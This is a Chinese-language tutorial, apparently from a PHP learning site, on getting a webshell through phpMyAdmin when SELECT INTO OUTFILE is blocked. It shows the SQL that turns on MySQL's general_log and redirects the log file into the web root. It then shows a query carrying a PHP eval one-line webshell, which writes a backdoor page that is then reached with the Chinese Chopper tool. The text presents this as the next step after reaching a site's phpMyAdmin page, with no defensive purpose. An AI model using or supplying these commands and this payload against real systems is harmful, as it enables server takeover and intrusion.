下面由phpMyAdmin使用教程栏目给大家介绍phpmyadmin新姿势getshell,希望对需要的朋友有所帮助!

百度百科:phpmyadmin使用教程 是一个以php为基础,以web-base方式架构在网站主机上的mysql的数据库管理工具,让管理者可用web接口管理mysql数据库。借由此web接口可以成为一个简易方式输入繁杂sql语法的较佳途径,尤其要处理大量资料的汇入及汇出更为方便。其中一个更大的优势在于由于phpmyadmin跟其他php程式一样在网页服务器上执行,但是您可以在任何地方使用这些程式产生的html页面,也就是于远端管理mysql数据库,方便的建立、修改、删除数据库及资料表。也可借由phpmyadmin建立常用的php语法,方便编写网页时所需要的sql语法正确性。
通俗的讲 其作用就是可以在web页面方便的操作数据库。
当我们得到一个站点的phpmyadmin页面时,下一步要做的就是getshell。
可以通过写shell进行提权,而我们需要满足以下条件:
1.数据库root权限
立即学习“PHP免费学习笔记(深入)”;

2.知道网站的物理路径
3.数据库有写权限

通过 select ‘‘ INTO OUTFILE ‘网站物理路径’ 写入shell
本文主要讲的是在条件3不满足的情况下成功getshell。
利用条件:MySQL 5.0+
MySQL 5.0+的版本会自动创建日志文件,那么在服务运行的情况下修改全局变量也是可以变动文件位置的,但是必须要对生成日志的目录有可读可写的权限。
(Linux环境下可能会比较苛刻,因为站点目录是一个用户,MySQL是另外一个用户,权限管控较为严格,主要取决于权限配置是否得当)
首先我们测试站点是否有写权限

执行sql语句 SHOW VARIABLES LIKE ‘secure_file_priv’



sql语句 SHOW VARIABLES LIKE ‘secure_file_priv’ 进行查询 查找secure_file_priv
secure-file-priv特性
secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的。
-
当secure_file_priv的值为null ,表示限制mysql 不允许导入|导出
-
当secure_file_priv的值为/tmp/ ,表示限制mysql 的导入|导出只能发生在/tmp/目录下
-
当secure_file_priv的值没有具体值时,表示不对mysql 的导入|导出做限制

可以在mysql-ini文件中设置其属性

经测试,我们没有写权限

然后再介绍两个MySQL全局变量(general_log、general_log file)
- general log 指的是日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。
- general log file 指的是日志的保存路径。
我们可以通过将一句话木马写入mysql日志中然后移动mysql日志路径到网站目录下实现getshell

执行sql语句 SHOW VARIABLES LIKE ‘general_log%’ 进行模糊查询

日志默认关闭

我们执行sql语句
set global general_log = "ON"; #开启日志 SET global general_log_file='网站下物理路径'; #更换日志路径


成功创建


然后执行特殊的查询语句
select '<?php eval($_POST[aaa]);?>'

我们进入112233.php进行验证,成功写入shell

最后进行菜刀连接,获得站点webshell